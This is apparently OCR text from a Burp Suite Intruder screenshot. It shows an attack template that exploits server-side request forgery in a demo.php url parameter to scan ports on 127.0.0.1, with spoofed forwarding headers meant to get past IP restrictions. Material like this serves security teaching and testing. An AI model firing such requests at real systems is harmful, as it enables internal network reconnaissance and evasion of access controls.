 Dashboard Target Proxy Intruder Repeater
2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /demo.php?url=https://127.0.0.1:§135§ HTTP/1.1 Add §
2 Host: www.demo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Auto §
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate Refresh
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 8.8.8.81
10 X-Originating-IP: 8.8.8.81
11 X-Remote-IP: 8.8.8.81
12 X-Remote-Addr: 8.8.8.81
13
14